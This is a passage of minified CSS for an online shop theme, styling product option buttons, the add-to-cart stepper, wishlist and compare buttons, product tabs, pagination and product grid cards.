.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none;min-width:40px;min-height:40px;margin-left:5px}.product-options .input-group .input-group-btn .btn:hover, .product-options .input-group .input-group-btn .btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .product-options .input-group .input-group-btn .btn:hover{box-shadow:none}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{font-family:'Archivo';font-weight:400;font-size:12px;color:rgba(41, 46, 46, 1);margin-right:1px;margin-bottom:1px;min-width:120px;min-height:50px;background:rgba(255, 255, 255, 1);border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1);box-shadow:none;border-radius:0px}.product-info .product-options .push-option > div
label{margin-right:10px;margin-bottom:10px}.product-info .product-options .push-option > div
img{max-width:55px;border-width:1.5px;border-style:solid;border-color:rgba(238, 238, 238, 1);box-shadow:none;border-radius:0%}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{font-family:'Archivo';font-weight:400;font-size:12px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);box-shadow:none}.product-info .product-options .push-option > div input:checked+.option-value{font-family:'Archivo';font-weight:400;font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1);box-shadow:none}.product-info .product-options .push-option > div img:hover{box-shadow:none}.product-info .product-options .push-option input+img+.option-value{display:none;margin-top:10px;margin-bottom:2px;font-size:7px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;border-radius:0px;box-shadow:none}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:flex;width:80px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);border-radius:0px}.product-info .button-group-page .stepper input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:0px !important;box-shadow:none}.product-info .button-group-page .stepper input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;box-shadow:none}.product-info .button-group-page .stepper input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;box-shadow:none}.product-info .button-group-page .stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(0, 0, 0, 1)}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:55px;margin-right:10px}.product-info .button-group-page .btn-cart{display:inline-flex;border-radius:0px !important}.route-product-product
.tags{display:none;justify-content:flex-start}.product-info.out-of-stock .button-group-page
.stepper{display:none}.product-info.out-of-stock .button-group-page #button-cart{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:flex;margin-left:10px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:initial;width:auto}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-end;align-items:flex-end}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:55px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:100%}.product-info .button-group-page .btn-cart::before{content:'\e936' !important;font-family:icomoon !important;font-size:18px;margin-right:5px}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{font-family:'Archivo';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-transform:uppercase;letter-spacing:1px}.product-info .button-group-page .btn-cart.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:16px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.product-info .button-group-page .btn-cart.btn:active, .product-info .button-group-page .btn-cart.btn:hover:active, .product-info .button-group-page .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;box-shadow:none}.product-info .button-group-page .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);box-shadow:none}.product-info .button-group-page .btn-cart.btn{background:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.desktop .product-info .button-group-page .btn-cart.btn:hover{box-shadow:none}.product-info .button-group-page .btn-cart.btn.btn.disabled::after{content:'\e908' !important;font-family:icomoon !important;font-size:14px;color:rgba(255, 255, 255, 1)}.product-info .button-group-page .btn-cart .btn.btn.disabled::after{animation:fa-spin infinite linear}.product-info .button-group-page .btn-extra.btn, .product-info .button-group-page .btn-extra.btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0, 0, 0, 1)}.product-info .button-group-page .btn-extra.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.product-info .button-group-page .btn-extra.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{color:rgba(28, 28, 28, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(227, 39, 40, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(28, 28, 28, 1)}.product-info .button-group-page .btn-extra + .btn-extra.btn:hover, .product-info .button-group-page .btn-extra+.btn-extra.btn:active:hover{border-color:rgba(227, 39, 40, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra:first-child{display:none}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0
.4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:50px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:10px;border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child{border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:17px;margin-right:3px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:17px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:100%;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-end;align-items:flex-end;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:none;margin:5px;border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before, .product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px;color:rgba(227, 39, 40, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(227, 39, 40, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(41, 46, 46, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active:hover{border-color:rgba(227, 39, 40, 1)}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(86, 142, 175, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(227, 39, 40, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(41, 46, 46, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{color:rgba(0, 0, 0, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active:hover{border-color:rgba(227, 39, 40, 1)}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Archivo';font-weight:400;color:rgba(0, 0, 0, 1)}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{background:rgba(255, 255, 255, 1) !important}.desktop .product_tabs .nav-tabs>li:hover>a{background:rgba(240, 242, 245, 1) !important}.product_tabs ul.nav-tabs > li.active > a, .product_tabs ul.nav-tabs > li.active > a:hover, .product_tabs ul.nav-tabs>li.active>a:focus{background:rgba(240, 242, 245, 1) !important}.product_tabs .nav-tabs>li.active::after{display:none}.product_tabs .nav-tabs>li>a{justify-content:flex-start;white-space:normal;padding:15px;padding-right:20px;padding-left:20px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs>li:not(.active)>a{box-shadow:none}.product_tabs .nav-tabs{display:flex;justify-content:center;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.product_tabs .nav-tabs>li{flex-grow:0}.product_tabs .nav-tabs>li:not(:last-child){margin-right:10px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(227, 39, 40, 1)}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{background:rgba(248, 248, 248, 1);padding:20px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\e145' !important;font-family:icomoon !important;font-size:20px;color:rgba(105, 105, 115, 1);margin-right:3px}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(227, 39, 40, 1)}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\eb85' !important;font-family:icomoon !important;font-size:20px;color:rgba(227, 39, 40, 1)}.product_accordion .panel-group .panel-heading a::before{order:10}.product_accordion .panel-group .panel-heading
a{justify-content:space-between}.product_accordion.panel-group .panel-heading
a{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(28, 28, 28, 1);text-transform:uppercase;padding:10px;padding-right:5px;padding-left:5px}.product_accordion.panel-group .panel-heading:hover
a{color:rgba(227, 39, 40, 1)}.product_accordion.panel-group .panel-active .panel-heading:hover a, .product_accordion.panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.product_accordion.panel-group .panel-heading{background:rgba(226, 226, 226, 1);box-shadow:none}.product_accordion.panel-group .panel-heading:hover, .product_accordion.panel-group .panel-active .panel-heading{box-shadow:none}.product_accordion.panel-group .panel-active .panel-heading:hover, .product_accordion.panel-group .panel-active .panel-heading{box-shadow:none}.product_accordion.panel-group .panel-body{background:none;padding-bottom:20px}.product_accordion{order:3}.route-product-product:not(.popup) .product_tabs{margin-top:50px}.products-filter{background:rgba(0, 0, 0, 0);margin-bottom:20px;padding:12px}.grid-list
button{display:none}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:19px}.grid-list>*+*{margin-left:10px}.grid-list .compare-btn{display:none;padding-left:15px;display:none}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .input-group-addon{font-family:'Archivo';font-weight:700;font-size:12px}.products-filter .select-group .input-group .input-group-addon{border-radius:px}.route-product-category .pagination-results{font-family:'Archivo';font-weight:700;font-size:16px;letter-spacing:1px;margin-top:20px;box-shadow:none;justify-content:center}.route-product-category .pagination-results .text-right{display:none}.route-product-category .pagination>li>a{font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(28, 28, 28, 1)}.route-product-category .pagination>li>a:hover{font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.route-product-category .pagination>li:hover{background:rgba(41, 46, 46, 1)}.route-product-category .pagination>li.active{background:rgba(41, 46, 46, 1)}.route-product-category .pagination>li{box-shadow:none;border-radius:px}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\f100' !important;font-family:icomoon !important;font-size:18px}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;font-size:14px}.route-product-category
.pagination{box-shadow:none}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.ias-noneleft{font-family:'Archivo';font-weight:400;margin:10px;margin-top:20px;padding:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.ias-spinner{box-shadow:none}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:inline-flex}.ias-trigger .btn::before{content:'\eba7' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin-top:10px}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1);box-shadow:none;padding:10px;padding-bottom:30px;overflow:visible}.desktop .main-products.product-grid .product-thumb:hover{background:rgba(255, 255, 255, 1);box-shadow:none}.main-products.product-grid .product-layout{box-shadow:none}.desktop .main-products.product-grid .product-layout:hover{box-shadow:none}.main-products.product-grid .product-thumb .product-img
img{opacity:1;visibility:visible;-webkit-backface-visibility:hidden;backface-visibility:hidden}.main-products.product-grid .product-thumb .has-second-image>div{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;transition:all 0.6s ease}.main-products.product-grid .product-thumb .has-second-image .img-second{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.main-products.product-grid .product-thumb:hover .has-second-image>div{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.main-products.product-grid .product-thumb
.image{overflow:visible;-webkit-perspective:1300px;perspective:1300px}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:50px;height:50px}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f067' !important;font-family:icomoon !important;font-size:25px;color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .btn-quickview:hover::before{color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .image .btn, .main-products.product-grid .product-thumb .image .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.main-products.product-grid .product-thumb .image .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .image .btn:active, .main-products.product-grid .product-thumb .image .btn:hover:active, .main-products.product-grid .product-thumb .image .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.main-products.product-grid .product-thumb .image .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.main-products.product-grid .product-thumb .image
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.main-products.product-grid .product-thumb .image .btn:hover, .main-products.product-grid .product-thumb .image .btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .image .btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial;padding:5px;padding-right:8px;padding-bottom:4px;padding-left:4px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:hidden;opacity:0;top:0}.main-products.product-grid.product-grid .product-thumb:hover
.rating{visibility:visible;opacity:1}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:none !important}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating-stars{padding-bottom:10px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1);text-align:left}.main-products.product-grid .product-thumb .name a:hover{font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}.main-products.product-grid .product-thumb
.description{display:none;padding:12px;padding-right:10px;padding-left:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.main-products.product-grid .product-thumb
.price{display:block;font-family:'Anton';font-weight:400;font-size:17px;color:rgba(28, 28, 28, 1);text-align:left;letter-spacing:1px;width:100%;margin-left:0;margin-right:0;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;box-shadow:none}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px}.main-products.product-grid .product-thumb .price-new{font-family:'Anton';font-weight:400;font-size:17px;color:rgba(227, 39, 40, 1);text-align:left;letter-spacing:1px;margin:0
7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-family:'Anton';font-weight:400;font-size:15px;color:rgba(190, 190, 190, 1);text-align:left;text-decoration:line-through;letter-spacing:1px;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:none}.main-products.product-grid .product-thumb .button-group{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .button-group{padding:8px;padding-bottom:5px}.main-products.product-grid .product-thumb .cart-group{display:none}.main-products.product-grid .product-thumb .btn-cart{height:36px}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;content:'\e936' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:1}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-family:'Archivo';font-weight:700;font-size:12px;text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .btn-cart.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:12px !important}.main-products.product-grid .product-thumb .btn-cart.btn{padding:2px;padding-right:7px;padding-left:7px;box-shadow:none;min-width:20px;min-height:20px}.desktop .main-products.product-grid .product-thumb .btn-cart.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .btn-cart.btn:active, .main-products.product-grid .product-thumb .btn-cart.btn:hover:active, .main-products.product-grid .product-thumb .btn-cart.btn:focus:active{box-shadow:none}.main-products.product-grid .product-thumb .btn-cart.btn:focus{box-shadow:none}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:36px}.main-products.product-grid .product-thumb .btn-wishlist{display:none;margin-right:5px;margin-left:5px}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:15px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(227, 39, 40, 1) !important;background:none !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(227, 39, 40, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(227, 39, 40, 1) !important;background:none;box-shadow:none}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare{display:none}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:14px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .btn-compare.btn, .main-products.product-grid .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(227, 39, 40, 1) !important;background:none !important}.main-products.product-grid .product-thumb .btn-compare.btn:active, .main-products.product-grid .product-thumb .btn-compare.btn:hover:active, .main-products.product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(227, 39, 40, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .btn-compare.btn:focus{color:rgba(227, 39, 40, 1) !important;background:none;box-shadow:none}.main-products.product-grid .product-thumb .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-grid .product-thumb .btn-compare.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:space-between}.main-products.product-grid .product-thumb .extra-group>div{padding:4px}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-family:'Archivo';font-weight:700;font-size:12px;text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:12px !important}.main-products.product-grid .product-thumb .extra-group
.btn.btn{padding:2px;padding-right:7px;padding-left:7px;box-shadow:none;min-width:20px;min-height:20px}.desktop .main-products.product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-family:'Archivo';font-weight:700;font-size:12px;text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:12px !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{padding:2px;padding-right:7px;padding-left:7px;box-shadow:none;min-width:20px;min-height:20px}.desktop .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-thumb 